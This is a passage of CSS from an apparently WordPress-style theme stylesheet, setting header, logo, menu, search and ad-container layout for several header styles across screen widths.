.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-7 { }
.td-header-style-7 .td-header-top-menu-full {
background-color: #fff;
}
.td-header-style-7 .td-header-top-menu-full a {
color: #000;
}
.td-header-style-7 .td-header-top-menu {
color: #000;
border-bottom: 1px solid #e0e0e0; }
@media (max-width: 767px) {
.td-header-style-7 .td-header-top-menu {
padding: 5px 0;
}
}
.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-7 .top-header-menu .sub-menu {
background-color: #fff;
}
.td-header-style-7 .td-header-sp-logo {
margin-right: 42px;
float: left;
height: 106px;
padding: 0;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-7 .td-header-sp-logo {
margin-right: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .td-header-sp-logo {
margin-right: 10px;
height: 54px;
}
}
@media (max-width: 767px) {
.td-header-style-7 .td-header-sp-logo {
display: none;
}
}
.td-header-style-7 .td-header-sp-logo a {
line-height: 106px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .td-header-sp-logo a {
line-height: 54px;
}
}
.td-header-style-7 .td-header-sp-logo img {
width: auto;
max-height: 106px;
position: relative;
padding: 6px 0;
line-height: 106px;
vertical-align: middle; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .td-header-sp-logo img {
max-width: 140px;
max-height: 54px;
line-height: 54px;
padding: 3px 0;
}
}
@media (min-width: 768px) {
.td-header-style-7 .td-header-sp-logo img {
top: -1px;
}
.td-header-style-7 .td-affix .td-header-sp-logo img {
top: 0;
}
}
.td-header-style-7 .td-main-menu-logo {
display: none; }
@media (max-width: 767px) {
.td-header-style-7 .td-main-menu-logo {
display: block;
}
}
.td-header-style-7 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-7 .td-a-rec-id-header img,
.td-header-style-7 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-7 .td-a-rec-id-header .adsbygoogle,
.td-header-style-7 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-7 .td-header-menu-social {
margin-top: 28px;
margin-left: 3px;
margin-right: 44px;
line-height: 78px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .td-header-menu-social {
line-height: 48px;
}
}
.td-header-style-7 #td-top-search {
margin-top: 0;
top: auto;
bottom: 17px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 #td-top-search {
bottom: 0;
}
}
@media (max-width: 767px) {
.td-header-style-7 #td-top-search {
bottom: 0;
}
}
.td-header-style-7 .header-search-wrap {
bottom: 0;
top: auto;
}
.td-header-style-7 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-7 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search {
line-height: 78px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search {
line-height: 48px;
}
}
.td-header-style-7 .td-header-menu-wrap-full,
.td-header-style-7 .td-header-main-menu {
position: relative;
}
.td-header-style-7 .sf-menu {
margin-top: 28px;
float: right; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .sf-menu {
margin-top: 6px;
}
}
.td-header-style-7 .sf-menu > li > a {
line-height: 78px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-7 .sf-menu > li > a {
padding: 0 12px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-7 .sf-menu > li > a {
line-height: 48px;
}
}
.td-header-style-7 .sf-menu a.sf-with-ul { }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-7 .sf-menu a.sf-with-ul {
padding-right: 26px;
}
}
@media (max-width: 767px) {
.td-header-style-7 .td-header-main-menu {
height: 54px;
}
}
.td-header-style-7 .td-affix .td-header-sp-logo {
display: none;
}
.td-header-style-7 .td-affix .td-logo-sticky {
display: block;
}
.td-header-style-7 .td-affix .sf-menu {
margin-top: 0;
}
.td-header-style-7 .td-affix .td-header-menu-social {
margin-top: 0;
}
.td-header-style-7 .td-affix .td-header-menu-social .td-social-icon-wrap i {
margin-top: 0;
}
.td-header-style-7 .td-affix .header-search-wrap {
margin-top: 0;
}
.td-header-style-7 .td-affix #td-top-search {
bottom: 0;
}
.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-8 { }
.td-header-style-8 .td-header-top-menu-full {
background-color: #fff;
}
.td-header-style-8 .td-header-menu-wrap-full {
position: relative;
}
.td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
display: none;
}
.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
display: block;
bottom: 0;
top: 0;
width: 168px;
height: auto; }
@media (max-width: 767px) {
.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
display: none;
}
}
.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
padding-left: 0;
}
.td-header-style-8 .td-header-menu-wrap {
display: table;
width: 100%;
}
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: rgba(255, 255, 255, 0.95);
}
.td-header-style-8 .td-header-header {
clear: both;
}
.td-header-style-8 .td-header-top-menu {
margin-left: 282px;
width: 786px;
min-height: 53px;
padding: 12px 0;
color: #000;
border-bottom: 1px solid #e0e0e0;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-8 .td-header-top-menu {
margin-left: 212px;
width: 768px;
padding: 0;
min-height: 29px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td-header-top-menu {
margin-left: 152px;
width: 588px;
padding: 0;
min-height: 29px;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-header-top-menu {
display: none;
}
}
.td-header-style-8 .td-header-top-menu a {
color: #000;
}
.td-header-style-8 .top-header-menu .sub-menu {
background-color: #fff !important;
}
.td-header-style-8 .top-header-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-8 .td-header-sp-logo {
position: absolute;
width: 238px;
height: 94px;
top: 6px;
z-index: 10000;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-8 .td-header-sp-logo {
width: 190px;
height: 89px;
top: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td-header-sp-logo {
width: 140px;
height: 87px;
top: -5px;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-header-sp-logo {
display: none;
}
}
.td-header-style-8 .td-header-sp-logo img {
width: auto;
max-height: 86px;
right: auto;
}
.td-header-style-8 .td-main-menu-logo { }
@media (max-width: 767px) {
.td-header-style-8 .td-main-menu-logo {
display: block;
}
}
.td-header-style-8 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-8 .td-a-rec-id-header img,
.td-header-style-8 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-8 .td-a-rec-id-header .adsbygoogle,
.td-header-style-8 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-8 .td-header-menu-social {
line-height: 53px;
}
.td-header-style-8 .td_stretch_content .td-header-menu-social {
margin-right: 16px;
}
.td-header-style-8 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-8 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
line-height: 53px;
}
.td-header-style-8 .td-header-main-menu {
float: left;
width: 100%;
padding-left: 282px;
background-color: transparent !important;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-8 .td-header-main-menu {
padding-left: 212px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td-header-main-menu {
padding-left: 152px;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-header-main-menu {
padding-left: 0;
}
}
.td-header-style-8 .sf-menu > li > a {
line-height: 53px;
}
.td-header-style-8 .sf-menu > .current-menu-item > a,
.td-header-style-8 .sf-menu > .current-menu-ancestor > a,
.td-header-style-8 .sf-menu > .current-category-ancestor > a,
.td-header-style-8 .sf-menu > li > a:hover,
.td-header-style-8 .sf-menu > .sfHover > a {
background-color: transparent !important;
}
@media (max-width: 767px) {
.td-header-style-8 .td-header-menu-wrap .td-container {
padding: 0;
}
}
.td-header-style-8 .td-affix .td-header-sp-logo img {
max-height: 46px;
padding: 2px 0;
}
.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
